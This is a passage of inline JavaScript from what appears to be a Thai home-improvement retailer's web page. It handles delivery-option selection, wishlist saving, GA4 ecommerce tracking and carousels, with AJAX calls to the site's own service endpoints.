			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "NDFkMDJmNDY1ODM4YjVkZTVjODQ1YzcwM2MwY2Q1NzViM2ZkOWQwNGEzYjIyNDYyMTQ2MTc5MDg2MGNjYWNiOQ==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "YmM0MjE1OWJkYWRkYTMzYmZmNWY1NTlhMzM4ZTMwN2YyYmIyNzE5MmNiMDBhYzM4YmZmYzU3NGYzY2UxYjk5Mg==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "YmEwZWJiYjZhYThiZTU0ZmRjYzQ2ODI2M2FlMTI3ZjVmZjI0MTVlZGNlYzlhNThiYmI4ZGM5MmNiYjdhYWYxNA==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "NDg2YzM3MDRhZDc4ZjVmNjdmYzdiNTExNjI1YjQ5MTRkZjA4YTM0ZjM5OTExNGEyZjZhNzE3MjdiMTEzYjY0Nw==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "MzkxNGFiNTEzMmRmZDVkOWRhZjFmMzM1NDljZTM4MDAzYTMxYzgyNmIwMTkxM2ZiZWI1MTFhZTQ2YWU1YzQwZA==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "MTU1YTk2NTZjNjQ4MzIxYmExNmQwNzkyMmY3MTFkNWYxYzkzNTlkYzFhNjIzNWI2ZTQ1ZjM2YjllYTM5MmM3Yw==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "MzMxYjc2ZjQ4OGM5MDMwZjY2YmIzYjBiNWY2OWUzODQ2MTcwMGU5YWUzMTFiNjJlMmJmYzU3NzEzYWE2NWI1Mg==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "ODhkZjBkZDIyYmI3ZDkwZTk5NzU2ZTJhYzdjYjJiODgwNThkNzlhNzM3NmRiOTQ0MDVhOWViYjQzMGVjMGZlMA==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "MmVmZmJmMTljNzUyZmJhNDgwMzM0Y2FhNzY1NWU3MWU3Mjg3OThiOGIxZjQ3YmY1ZjZmMDY3Njc5YjEyNDRlNA==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ZDUxZDQyNzVjNTAyMGViOGUzYjIyMGRhOGMwYmI2OTQ2MzNiODY0ZGM1NjllMmU5MGM2OGVkNzYyMDRmMzFjZg==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'ZjAwYzFhMzk5MDc2YzUzNTJjYzk5MGNkNWRlM2I0ZGM1MzA4YmU3MTA2ZmQ0ZDcxYWFhZTI1ZGMwZWMzMDZlOTljOGU2OWJmYTQyMjhhYThjZGMxYTMzYmRlYTkxNjA3');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ODJjZTcyZGU3ZjY2ZjllZWNiODkwYTkyYTk0NGU4MjY0ZWZjYjBiZGY5YWRkNWE2Njc2YzI2OTQ1MTUxYTVhOWExZGUxOWZmYTc3ZjIwOTMzNjIyOWJkMDljOTQxM2Ni",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NmY4MDkyMThmNDAyMzk0ODA5N2ZmZmNmZWYxMmJiY2ZjZjFhZjc2ZjZjYmUwMTlkMjk4YzcyMTEzMjQ3ZDhiNw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1768974180551"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'YmNlZWJjNTIzZWZmN2VjYWYzZjFhMGE0MTcwMWViYzVkMjBiNzkzMzUwNzdmNmU2YmRjMzQyYTdmMTdkYjE5NA==';
		var encryptedActionDel = 'YzgyMDUwZDdjY2ZjYTI5MTE4MDQzMTYyYTNlOTIzNDIyMjdjNzUxOGM4MmE1NDgzMmM2ZTM0ZDA5YzFhZDVjNA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1768974180552";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1768974180552";
					else prevUrl = prevUrl + "?currentTimeMillis=1768974180552";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1768974180552";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
				$(this).val(value.replace(/[^ก-๙a-zA-Z]/g, ""));
			});
		}
	</script>

	<script>
	if ($('.swiper-seller').length > 0) {
			var swiperSeller = new Swiper(".swiper-seller", {
				spaceBetween: 16,
				slidesPerView: 3,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: ".swiper-button-next.seller",
					prevEl: ".swiper-button-prev.seller",
				}
			});
		}

		if ($('.swiper-seller-sub').length > 0) {
			var swiperSellerSub = new Swiper('.swiper-seller-sub', {
				slidesPerView : '5.5',
				spaceBetween : 16,
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: true,
				},
				navigation: {
					nextEl: '.swiper-button-next.seller-sub',
					prevEl: '.swiper-button-prev.seller-sub',
				}
			});
		}$('a.menu-seller-education').attr('href','/seller-education');if (window.location.href.includes("/ecosystem/trade-in-program")) {
    $('[data-discount="2090"]').hide();$('[data-discount="1750"]').hide();$('[data-discount="1249"]').hide();
}$(document).ready(function() {
	$('a').each(function() {
		var link = $(this).attr('href');
		if (link !== undefined && link == 'http://127.0.0.1:8080/frontend-b2c/homeguru/calculator/') {
			link = "https://omnistg.homepro.co.th/homeguru/calculator/"
			$(this).attr('href', link);
		}
	});
});  function ga4AddToCartCommon(cart_button_type = "", suffix = "") {
   // Add To Cart
   var gtmId = $("#gtmId").val();
   var gtmName = $("#gtmNameEN-" + gtmId).val();
   var gtmBrand = $("#gtmBrand-" + gtmId).val();
   var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
   var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
   var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
   var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
   var gtmMchId = $("#gtmMchId-" + gtmId).val();
   let hp_mch1, hp_mch2, hp_mch3;
   if(gtmMchId != undefined){
 hp_mch1 = gtmMchId.substring(0, 6);
 hp_mch2 = gtmMchId.substring(0, 4);
 hp_mch3 = gtmMchId.substring(0, 2);
   }

   if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
   var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
   var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
   var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
   var gtmQuantity = $("#" + gtmId + "-quantity").val();

   var gtmOnlineDiscountBadge = false;
   if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

   if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
    var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
    gtmPriceDiscount += gtmPriceDiscountMore;
    gtmPrice -= gtmPriceDiscountMore;
   }

   var textLocation = "add-to-cart";
   var checkButtonType = $('.btn-addtocart > button:first').text();
